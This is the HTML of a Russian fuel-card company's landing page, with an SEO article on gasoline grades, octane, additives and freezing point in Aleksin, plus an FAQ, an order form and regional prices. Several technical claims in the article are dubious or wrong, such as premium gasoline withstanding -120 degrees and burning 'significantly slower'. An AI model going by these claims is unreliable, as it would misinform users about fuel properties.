	</div>

<div class="text" itemprop="articleBody">
	<div class="hidden-text card-info__item p_one">
							<div class="hidden-text__limiter">
								<img loading="lazy" data-src="/local/templates/cardex/img/landing_v2_picture.png" alt="">
								<p>
 Бензин в Алексине является самым популярным топливом в России и представлен в розничной продаже целой линейкой нефтепродуктов, отличающихся октановым числом и составом присадок. Подбор правильной марки бензина прямо влияет на эффективность управления транспортным средством и состояние моторного узла автомобиля.
</p>
<paragraph/><a name="0"></a><h2>Плотность бензина</h2>
<p>
 Плотность бензина – это величина, зависящая от температурных условий. Чем выше температура, тем ниже плотность. А чем ниже плотность – тем больший объем заполнит жидкость во время транспортировки. Поэтому перед перевозкой оптовых объемов бензина обязательно проводится измерение плотности состава.
</p>
<p>
 ГОСТ определяет, что измерение базовой плотности марки бензина должно проводится при температуре +15 градусов. В таких условиях действительны следующие значения:
</p>
<ul>
<li>АИ-92 – 760 кг/м3;</li>
<li>АИ-95 – 750 кг/м3;</li>
<li>АИ-98 – 780 кг/м3.</li>
</ul>
<p>
 Допускается незначительная погрешность. Чтобы определить плотность при других значениях температуры, необходимо обратиться к таблицам определения величины с учетом температурных коэффициентов.
</p>
<paragraph/><a name="1"></a><h2>Октановое число бензина</h2>
<p>
 Октановое число определяет детонационную стойкость автомобильного бензина в Алексине Тульской области. Чем выше число (а значит, объем изооктана в лабораторной смеси), тем меньше вероятность возникновения взрывов в рабочих цилиндрах в процессе сгорания топлива. Стабильное и плавное сгорание горючего продлевает срок службы двигателя, обеспечивает безопасность цилиндро-поршневой группы.
</p>
<p>
 Привычное обозначение марок бензина в Алексине на АЗС – это и есть указание на октановое число конкретного состава. Большинство отечественных марок транспортных средств, а также иномарки, выпущенные более 10 лет назад, «питаются» бензинами АИ-92 и АИ-95. Высокооктановые жидкости подходят для моторов транспортных средств с высокой степенью сжатия, мощных внедорожников, премиальных авто.
</p>
<p>
 ОЧ практически не влияет на расход топлива. Энергоэффективность состава определяет удельная теплота сгорания. Средний показатель для бензинов – 44 МДЖ/кг. Это выше, чем у смеси сжиженных газов пропан-бутан, но ниже, чем у авиационного керосина.
</p>
<paragraph/><a name="2"></a><h2>Присадки для бензина</h2>
<p>
 Зная ответ на вопрос, что такое бензин в Алексине (смесь углеводородов, полученная из нефтяного сырья), мы понимаем, что октановое число – это приобретенная характеристика горючего. Это значит, что в процессе производства в бензин добавляются специальные присадки, увеличивающие сопротивляемость самовозгоранию. Чем выше октановое число, тем более современные и дорогие присадки требуется добавлять в жидкость, и это прямо влияет на розничную стоимость нефтепродукта. Смотрите стоимость бензина в разделе «Цена бензина и ДТ»: <a href="https://card-oil.ru/fuel-cost/">https://card-oil.ru/fuel-cost/</a>.
</p>
<p>
 Существуют жесткие требования к присадкам. Какие компоненты добавлены в марку, можно узнать в паспорте бензина, доступном на автозаправках. В документе также отображены фракционный состав, место производства, содержание серы и других токсичных веществ.
</p>
<p>
 Присадки для повышения октанового числа не должны содержать железо и марганец. Тетра-этил свинец запрещено использовать как присадку. Уделяйте особое внимание тому, где купить бензин, и выбирайте проверенных поставщиков. Лукойл, Газпромнефть, Татнефть, Трасса, ЕКА, Нефтьмагистраль, Teboil, Движение, Сургутнефтегаз реализуют марки нефтепродуктов, произведенных с жестким контролем рабочего процесса из чистого сырья.
</p>
<p>
 Некоторые производители обогащают бензины в Алексине Тульской области другими типами присадок, создавая фирменное топливо с особыми преимуществами. Заправить такое горючее можно только на бензоколонках станций, принадлежащих бренду. Добавки имеют следующие свойства:
</p>
<ul>
<li>модифицируют процесс трения, останавливают коррозию;</li>
<li>адсорбируют соединения H2O;</li>
<li>растворяют отложения углерода и его соединений, выводя их через систему выхлопа;</li>
<li>препятствуют оседанию новых отложений.</li>
</ul>
<p>
 По отзывам, заправка премиальным бензином способствует заметному увеличению мощности двигателя, экономии расхода жидкости, улучшению маневренности транспортного средства.
</p>
<paragraph/><a name="3"></a><h2>Бензин на АЗС</h2>
<p>
 На российских автозаправочных комплексах можно купить бензин в Алексине класса не ниже Евро 5. Сниженное содержание ядовитых и потенциально канцерогенных соединений в выхлопе характеризует бензин стандарта Евро 5. На некоторых станциях бренда Татнефть уже можно приобрести нефтепродукты стандарта Евро 6, и другие производители также торопятся выпустить в продажу улучшенные составы.
</p>
<p>
 Уже сегодня большинство нефтяных компаний имеет собственные серии премиальных бензинов. К ним относятся:
</p>
<ul>
<li>Газпромнефть – ОПТИ</li>
<li>Лукойл – ЭКТО</li>
<li>Роснефть – ПУЛЬСАР (PULSAR)</li>
</ul>
<p>
 Постоянно оплачивая объемы горючего на АЗС через заправочную карту, организации и предприниматели могут снизить расходы на топливо. Карточка является эффективным способом учета трат на ГСМ, предлагая сервисные возможности контролировать бюджет онлайн. Для экономии достаточно купить топливную карту КАРДЕКС для юридических лиц и ИП (заказ осуществляется онлайн) и рассмотреть подключение электронного документооборота (ЭДО), если его еще нет в организации. Система упрощает процедуру возврата 22% НДС и добавляет еще 10% к ежемесячной выгоде. ООО «КАРДЕКС» не реализует скидочные, виртуальные и дисконтные карты лояльности, предназначенные для физических лиц. Программа подходит для предприятий любого масштаба.
</p>
<paragraph/><a name="4"></a><h2>Температура замерзания бензина</h2>
<p>
 Температура замерзания бензина составляет -72 градуса и не зависит от резких колебаний погоды. Вы можете безопасно заливать это моторное топливо в бак даже зимой на Крайнем Севере. Учитывайте, что необходимо периодически чистить топливный бак от загрязнений, которые могут попасть в горючее и снизить его температурную устойчивость.
</p>
<p>
 Премиальные составы могут выдерживать понижение значений до -120 градусов (зависит от изготовителя), в жидкость добавляются недешевые присадки, но и расходуется топливо значительно медленнее.
</p>
								<div class="hidden-text__bottom"></div>
							</div>
						<div class="button-hide hidden-text__button">
								<span class="show">Читать еще</span>
								<span class="hide">Свернуть</span>
								<svg width="6" height="10" viewBox="0 0 6 10" fill="none" xmlns="http://www.w3.org/2000/svg" class="icon">
									<path d="M2.95791 5.00081L0.128906 2.17281L1.54291 0.757812L5.78591 5.00081L1.54291 9.24381L0.128906 7.82881L2.95791 5.00081Z" fill="" />
								</svg>
							</div>
						</div></div>
			<meta itemprop="articleSection" content="Бензин"/>
				<meta itemprop="keywords" content="бензин в Алексине"/>
			<meta itemprop="keywords" content="горючее в Алексине"/>
			<meta itemprop="keywords" content="гсм"/>
			<meta itemprop="keywords" content="плотность бензина"/>
			<meta itemprop="keywords" content="октановое число бензина"/>
			<meta itemprop="keywords" content="присадки для бензина"/>
			<meta itemprop="keywords" content="бензин на азс"/>
			<meta itemprop="keywords" content="бензин евро"/>
			<meta itemprop="keywords" content="температура замерзания бензина"/>
			<meta itemprop="keywords" content="бензин лукойл в Алексине"/>
			<meta itemprop="keywords" content="бензин роснефть в Алексине"/>
			<meta itemprop="keywords" content="бензин газпромнефть в Алексине"/>
		<link itemprop="mainEntityOfPage" href="https://card-oil.ru"/>






	

<div itemscope itemtype="http://schema.org/ImageObject" itemprop="image" style="display: none;" >

			<img src="https://card-oil.ru/local/templates/cardex/img/main-card.webp" itemprop="contentUrl" alt="" />
	
	<div >

                    <link itemprop="url" href="https://card-oil.ru/local/templates/cardex/img/main-card.webp">
        						
				
		
		
		

	</div>

</div>






	</div>
</section>

	<section class="card-section">
		<div class="container">
			<div class="banner-link__container">
									<h2 class="display2">
						Бензин: разделы					</h2>
								
				<div class="banner-link">
					<div class="swiper-container">
						<div class="swiper-wrapper">
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-92/" >
										АИ 92									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-95/" >
										АИ 95									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-98/" >
										98 бензин									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/ai-100/" >
										100 бензин									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/kupit/" >
										Купить бензин									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/lukoil/" >
										Бензин Лукойл									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/rosneft/" >
										Бензин Роснефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/gazprom/" >
										Бензин Газпром									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/tatneft/" >
										Бензин Татнефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/gazpromneft/" >
										Бензин Газпромнефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/bashneft/" >
										Бензин Башнефть									</a>
								</div>
															<div class="swiper-slide banner-link__item">
									<a href="/benzin/skidki/" >
										Скидки на бензин									</a>
								</div>
													</div>
					</div>
					<div class="swiper-pagination"></div>
				</div>
			</div>
		</div>
	</section>
	<section class="faq">
		<div class="container">
			<h2 class="display2">
									Вопросы и Ответы
							</h2>
			<div class="faq__items">
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Как оформить топливную карту?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_0)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_0">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Способы получения карты:</p>
<ol>
<li>тел.: <a href="tel:+74993222285">+7 (499) 322-22-85</a> (09:00&ndash;18:00);</li>
<li>email: <a href="mailto:info@card-oil.ru">info@card-oil.ru</a>;</li>
<li>форма связи на сайте.</li>
</ol>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Сколько можно сэкономить?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_1)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_1">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Экономия с картой КАРДЕКС &mdash; <b>до 35%</b>, в т.ч.:</p>
<ul>
<li><b>22%</b>&nbsp;&mdash; возврат НДС;</li>
<li><b>10%</b>&nbsp;&mdash; электронные сервисы;</li>
<li><b>до 10%</b>&nbsp;&mdash; скидки на АЗС.</li>
</ul>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Где действует карта?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_2)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_2">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Карты принимают:</p>
<ol><li>13 000<b>+</b> АЗС и АГЗС;</li>
<li>Три страны: Россия, Беларусь и Азербайджан;</li>
<li>Основные бренды<b>:</b> Лукойл, Татнефть, Башнефть, Газпромнефть, Трасса и другие региональные сети!</li>
</ol>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Какие АЗС работают с картой?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_3)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_3">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Все АЗС - на Карте КАРДЕКС (фильтры по бренду/топливу, имеется возможность построения маршрута). Список АЗС и АГЗС доступен для скачивания.</p>
<p>Остались вопросы по заправочной сети? Мы поможем: <a href="tel:+74993222285">+7 (499) 322-22-85</a>.</p>							</div>
						</div>
					</div>
									<div class="qa-card">
						<div class="qa-card__show">
							<div class="qa-card__title">
								Работаете ли Вы с частными лицами?								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<g clip-path="url(#clip0_4)">
									  <path d="M12.6101 13.0628L17.5601 8.11279L18.9741 9.52679L12.6101 15.8908L6.24609 9.52679L7.66009 8.11279L12.6101 13.0628Z" fill="#193457"/>
									</g>
									<defs>
									  <clipPath id="clip0_4">
										<rect width="24" height="24" fill="white" transform="translate(0.5 24) rotate(-90)"/>
									  </clipPath>
									</defs>  
								</svg>
							</div>
						</div>
						<div class="qa-card__hidden">
							<div class="text16">
								<p>Клиенты компании:</p>
<ol>
<li>Только юридические лица;</li>
<li>ООО;</li>
<li>ИП.</li>
</ol>							</div>
						</div>
					</div>
							</div>
		</div>
	</section>
	<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u0442\u043e\u043f\u043b\u0438\u0432\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0421\u043f\u043e\u0441\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b:\n\n\u0442\u0435\u043b.: +7 (499) 322-22-85 (09:00&ndash;18:00);\nemail: info@card-oil.ru;\n\u0444\u043e\u0440\u043c\u0430 \u0441\u0432\u044f\u0437\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435.\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u0438\u0442\u044c?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0441 \u043a\u0430\u0440\u0442\u043e\u0439 \u041a\u0410\u0420\u0414\u0415\u041a\u0421 &mdash; \u0434\u043e 35%, \u0432 \u0442.\u0447.:\n\n22%&nbsp;&mdash; \u0432\u043e\u0437\u0432\u0440\u0430\u0442 \u041d\u0414\u0421;\n10%&nbsp;&mdash; \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0435 \u0441\u0435\u0440\u0432\u0438\u0441\u044b;\n\u0434\u043e 10%&nbsp;&mdash; \u0441\u043a\u0438\u0434\u043a\u0438 \u043d\u0430 \u0410\u0417\u0421.\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u0413\u0434\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u0435\u0442 \u043a\u0430\u0440\u0442\u0430?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u041a\u0430\u0440\u0442\u044b \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u044e\u0442:\n13 000+ \u0410\u0417\u0421 \u0438 \u0410\u0413\u0417\u0421;\n\u0422\u0440\u0438 \u0441\u0442\u0440\u0430\u043d\u044b: \u0420\u043e\u0441\u0441\u0438\u044f, \u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c \u0438 \u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d;\n\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0431\u0440\u0435\u043d\u0434\u044b: \u041b\u0443\u043a\u043e\u0439\u043b, \u0422\u0430\u0442\u043d\u0435\u0444\u0442\u044c, \u0411\u0430\u0448\u043d\u0435\u0444\u0442\u044c, \u0413\u0430\u0437\u043f\u0440\u043e\u043c\u043d\u0435\u0444\u0442\u044c, \u0422\u0440\u0430\u0441\u0441\u0430 \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0440\u0435\u0433\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438!\n"
            }
        },
        {
            "@type": "Question",
            "name": "\u041a\u0430\u043a\u0438\u0435 \u0410\u0417\u0421 \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442 \u0441 \u043a\u0430\u0440\u0442\u043e\u0439?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u0412\u0441\u0435 \u0410\u0417\u0421 - \u043d\u0430 \u041a\u0430\u0440\u0442\u0435 \u041a\u0410\u0420\u0414\u0415\u041a\u0421 (\u0444\u0438\u043b\u044c\u0442\u0440\u044b \u043f\u043e \u0431\u0440\u0435\u043d\u0434\u0443/\u0442\u043e\u043f\u043b\u0438\u0432\u0443, \u0438\u043c\u0435\u0435\u0442\u0441\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f \u043c\u0430\u0440\u0448\u0440\u0443\u0442\u0430). \u0421\u043f\u0438\u0441\u043e\u043a \u0410\u0417\u0421 \u0438 \u0410\u0413\u0417\u0421 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u044f.\n\u041e\u0441\u0442\u0430\u043b\u0438\u0441\u044c \u0432\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0437\u0430\u043f\u0440\u0430\u0432\u043e\u0447\u043d\u043e\u0439 \u0441\u0435\u0442\u0438? \u041c\u044b \u043f\u043e\u043c\u043e\u0436\u0435\u043c: +7 (499) 322-22-85."
            }
        },
        {
            "@type": "Question",
            "name": "\u0420\u0430\u0431\u043e\u0442\u0430\u0435\u0442\u0435 \u043b\u0438 \u0412\u044b \u0441 \u0447\u0430\u0441\u0442\u043d\u044b\u043c\u0438 \u043b\u0438\u0446\u0430\u043c\u0438?",
            "acceptedAnswer": {
                "@type": "Answer",
                "text": "\u041a\u043b\u0438\u0435\u043d\u0442\u044b \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438:\n\n\u0422\u043e\u043b\u044c\u043a\u043e \u044e\u0440\u0438\u0434\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043b\u0438\u0446\u0430;\n\u041e\u041e\u041e;\n\u0418\u041f.\n"
            }
        }
    ]
}</script>

<section class="how">
	<div class="container">
		<div class="how__inner">
			<div class="how__content">
				<h2 class="how__title display2">
					<span>Как</span> <br />
					купить топливную карту?
				</h2>
				<div class="how__items">
					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Заказать топливные карты просто!
							</div>
							<div class="how-card__desc text16">
								Оставьте заявку на сайте любым удобным для Вас <br />
								способом и получите документы.
							</div>
						</div>
					</div>

					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon2.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Подпишите документы.
							</div>
							<div class="how-card__desc text16">
								Вам будет направлен счет. Оплатите счет и получите карты, готовые к работе.
							</div>
						</div>
					</div>

					<div class="how-card">
						<div class="how-card__icon">
							<img loading="lazy" src="/local/templates/cardex/img/how-icon3.svg" alt="" />
						</div>
						<div class="how-card__content">
							<div class="how-card__title">
								Начинайте экономить!
							</div>
							<div class="how-card__desc text16">
								Скидочная сеть из 6100 АЗС, 22% НДС в зачёт, оптимизация расходов и многое другое вместе с Кардекс.
							</div>
						</div>
					</div>
				</div>
			</div>
			<form action="/" autocomplete="off" class="how__form" method="POST">
				<img loading="lazy" width="549" height="114" data-src="/local/templates/cardex/img/how.webp" src="/local/templates/cardex/img/blank.png" alt="" class="how__img" />
				<h3 class="how__subtitle display2">
											Топливные карты <br />
						для юр. лиц и ИП
									</h3>
				<div class="how__form-grid">
					<fieldset class="fg">
						<input type="text" name="NAME" placeholder="Имя*" pattern=".*\S.*" required />
					</fieldset>

					<fieldset class="fg">
						<input type="tel" name="DIGITALS" placeholder="Teлeфoн*" required />
					</fieldset>

					<fieldset class="fg">
						<input type="email" name="EMAIL" placeholder="Email*" required />
					</fieldset>
					
					<fieldset class="fg">
						<textarea placeholder="Комментарий" name="COMMENT"></textarea>
					</fieldset>
					<fieldset class="only_for_le">
						<input type="checkbox" name="ONLY_FOR_LE" id="ONLY_FOR_LE2" required checked>
						<label for="ONLY_FOR_LE2">Для юр. лиц и ИП</label>
					</fieldset>
							
					<span style="color: #b6172b" class="errorMessage"></span>
				</div>
				<div class="how__form-bottom">
					<button type="submit" class="how__btn m-btn m-btn-red order_button_confirm">
						<span>ОФОРМИТЬ ЗАЯВКУ</span>
					</button>
				</div>
			</form>
		</div>
	</div>
</section>

<section class="prices prices-other">
	<div class="container">
		<div class="prices__inner">
			<div class="prices__top">
				<div class="prices__content" style="padding-top: 20px;">
					<h2 class="display2">
						Цена бензина и ДТ в Тульской области					</h2>
					<div class="prices__desc">
						Обновлено 16.01.2026					</div>

					<fieldset class="fg prices__select">
						<select id="widget_select_region" aria-label="Выбор региона">
							<option value="0" >Средняя цена по России</option>
															<option value="100426" >
									Москва								</option>
															<option value="100451" >
									Санкт-Петербург								</option>
															<option value="100394" >
									Архангельская область								</option>
															<option value="100395" >
									Астраханская область								</option>
															<option value="100397" >
									Белгородская область								</option>
															<option value="100398" >
									Брянская область								</option>
															<option value="100399" >
									Владимирская область								</option>
															<option value="100400" >
									Волгоградская область								</option>
															<option value="100401" >
									Вологодская область								</option>
															<option value="100402" >
									Воронежская область								</option>
															<option value="100406" >
									Ивановская область								</option>
															<option value="100407" >
									Иркутская область								</option>
															<option value="100409" >
									Калининградская область								</option>
															<option value="100410" >
									Калужская область								</option>
															<option value="100413" >
									Кемеровская область - Кузбасс								</option>
															<option value="100414" >
									Кировская область								</option>
															<option value="100416" >
									Костромская область								</option>
															<option value="100420" >
									Курганская область								</option>
															<option value="100421" >
									Курская область								</option>
															<option value="100422" >
									Ленинградская область								</option>
															<option value="100423" >
									Липецкая область								</option>
															<option value="100427" >
									Московская область								</option>
															<option value="100428" >
									Мурманская область								</option>
															<option value="100430" >
									Нижегородская область								</option>
															<option value="100431" >
									Новгородская область								</option>
															<option value="100432" >
									Новосибирская область								</option>
															<option value="100433" >
									Омская область								</option>
															<option value="100434" >
									Оренбургская область								</option>
															<option value="100435" >
									Орловская область								</option>
															<option value="100436" >
									Пензенская область								</option>
															<option value="100439" >
									Псковская область								</option>
															<option value="100448" >
									Ростовская область								</option>
															<option value="100449" >
									Рязанская область								</option>
															<option value="100450" >
									Самарская область								</option>
															<option value="100452" >
									Саратовская область								</option>
															<option value="100453" >
									Свердловская область								</option>
															<option value="100454" >
									Смоленская область								</option>
															<option value="100456" >
									Тамбовская область								</option>
															<option value="100457" >
									Тверская область								</option>
															<option value="100458" >
									Томская область								</option>
															<option value="100459" selected>
									Тульская область								</option>
															<option value="100460" >
									Тюменская область								</option>
															<option value="100462" >
									Ульяновская область								</option>
															<option value="100391" >
									Челябинская область								</option>
															<option value="100468" >
									Ярославская область								</option>
															<option value="100393" >
									Алтайский край								</option>
															<option value="100405" >
									Забайкальский край								</option>
															<option value="100417" >
									Краснодарский край								</option>
															<option value="100418" >
									Красноярский край								</option>
															<option value="100437" >
									Пермский край								</option>
															<option value="100438" >
									Приморский край								</option>
															<option value="100455" >
									Ставропольский край								</option>
															<option value="100463" >
									Хабаровский край								</option>
															<option value="100408" >
									Кабардино-Балкарская Республика								</option>
															<option value="100411" >
									Карачаево-Черкесская Республика								</option>
															<option value="100392" >
									Республика Адыгея								</option>
															<option value="100440" >
									Республика Алтай								</option>
															<option value="100396" >
									Республика Башкортостан								</option>
															<option value="100441" >
									Республика Бурятия								</option>
															<option value="100404" >
									Республика Дагестан								</option>
															<option value="100442" >
									Республика Калмыкия								</option>
															<option value="100412" >
									Республика Карелия								</option>
															<option value="100415" >
									Республика Коми								</option>
															<option value="100419" >
									Республика Крым								</option>
															<option value="100424" >
									Республика Марий Эл								</option>
															<option value="100425" >
									Республика Мордовия								</option>
															<option value="100443" >
									Республика Саха-Якутия								</option>
															<option value="100444" >
									Республика Северная Осетия - Алания								</option>
															<option value="100445" >
									Республика Татарстан								</option>
															<option value="100446" >
									Республика Тыва								</option>
															<option value="100447" >
									Республика Хакасия								</option>
															<option value="100461" >
									Удмуртская Республика								</option>
															<option value="100465" >
									Чеченская Республика								</option>
															<option value="100466" >
									Чувашская Республика - Чувашия								</option>
															<option value="100429" >
									Ненецкий АО								</option>
															<option value="100464" >
									Ханты-Мансийский АО - Югра								</option>
															<option value="100467" >
									Ямало-Ненецкий АО								</option>
													</select>
					</fieldset>

					<div class="prices__nav">
						<button data-modal="consultModal" class="prices__btn m-btn m-btn-red">
							<span>Начать экономить</span>
						</button>
						<a href="/fuel-cost/" rel="noindex, nofollow" class="prices__btn m-btn m-btn-black">
							<span>Подробнее</span>
						</a>
					</div>
				</div>

				<div class="prices__img">
					<img loading="lazy" src="/local/templates/cardex/img/price-img.png" alt="">
				</div>
			</div>

			<h3 class="display3">Хотите такие же цены?</h3>

			<div class="prices__items">
				<div class="price-card">
					<div class="price-card__title">
						<span>АИ-92</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_92">61.21</span> ₽
						</div>
													<div class="price-card__sale">
								<span id="fuel_92_discount">46.77</span> ₽
							</div>
											</div>
				</div>

				<div class="price-card">
					<div class="price-card__title">
						<span>АИ-95</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_95">67.16</span> ₽
						</div>
													<div class="price-card__sale">
								<span id="fuel_95_discount">51.31</span> ₽
							</div>
											</div>
				</div>

				<div class="price-card">
					<div class="price-card__title">
						<span>ДТ</span>
					</div>
					<div class="price-card__bottom">
						<div class="price-card__price">
							<span id="fuel_DT">73.73</span> ₽
						</div>
													<div class="price-card__sale">
								<span id="fuel_DT_discount">56.33</span> ₽
							</div>
											</div>
				</div>
			</div>

		</div>
	</div>
</section>
		
			</main>
					<div class="modal bnr-modal-request " id="bnrRequestModal">
    <div class="modal__bg _close-modal"></div>
    <div class="modal__dialog">
        <button type="button" class="_close-modal modal__close" data-bs-dismiss="modal" aria-label="Close">
            <svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M12 1.39542L10.6046 0L6 4.60458L1.39542 0L0 1.39542L4.60458 6L0 10.6046L1.39542 12L6 7.39542L10.6046 12L12 10.6046L7.39542 6L12 1.39542Z" fill=""/>
            </svg>
        </button>
        <div class="modal-bnr bnr-request">
            <div class="modal-bnr__container">
                <div class="modal-bnr__img">
                    <img src="/local/templates/cardex/img/sale-request.png" alt="">
                </div>
                <div class="modal-bnr__text">
                    <div class="modal-bnr__ttl">
                        Отправь заявку сейчас и получи доп скидку 2% на всех сетях АЗС!
                    </div>
                    
                </div>
                <div class="modal-bnr__nav">
                    <button data-modal="consultModal" class="modal-bnr__btn m-btn m-btn-red">
                        <span>Оставить заявку</span>
                    </button>
                </div>
            </div>
        </div>
    </div>
</div>	
			
<footer class="footer">
	<div class="container">
		<div class="footer__top">
			<div class="footer__left">
				<a href="/" class="footer__logo" title="На главную">
					<img loading="lazy" width="223" height="40" src="/local/templates/cardex/img/logo2.svg" alt="Логотип КАРДЕКС">
				</a>
							</div>
			<div class="footer-contacts">
				<div class="header-contacts__group">
					<a href="tel:+74993222295" class="header-contacts__link">+7 (499) 322-22-95</a>
					<div class="header-contacts__hint">Телефон горячей линии Кардекс</div>
				</div>
				<div class="header-contacts__group">
					<a href="mailto:info@card-oil.ru" class="header-contacts__link">info@card-oil.ru</a>
					<div class="header-contacts__hint">Почта для обратной связи</div>
				</div>
			</div>
			<div class="footer-action">
				<iframe src="https://yandex.ru/sprav/widget/rating-badge/1194700808?type=rating" width="150" height="50" frameborder="0"></iframe>
				<button data-modal="consultModal" class="footer__btn m-btn m-btn-red">
					<span>Заказать обратный звонок</span>
				</button>
				
							</div>
		</div>
		
		

	
	<div class="footer-nav">
					<div class="footer-nav__group">
				<div class="footer-nav__title">
					<span>ТОПЛИВНЫЕ КАРТЫ</span>
				</div>
									<div class="footer-nav__links">
													<a href="/toplivnye-karty/" class="footer-nav__link ">Топливные карты для юр. лиц</a>
													<a href="/toplivnye-karty/kardeks/" class="footer-nav__link ">Топливные карты КАРДЕКС</a>
													<a href="/toplivnye-karty/lukoil/" class="footer-nav__link ">Топливные карты Лукойл</a>
													<a href="/toplivnye-karty/gazpromneft/" class="footer-nav__link ">Топливные карты Газпромнефть</a>
													<a href="/toplivnye-karty/tatneft/" class="footer-nav__link ">Топливные карты Татнефть</a>
													<a href="/toplivnye-karty/gazprom/" class="footer-nav__link ">Топливные карты Газпром</a>
													<a href="/toplivnye-karty/moskva/" class="footer-nav__link ">Топливная карта Москва</a>
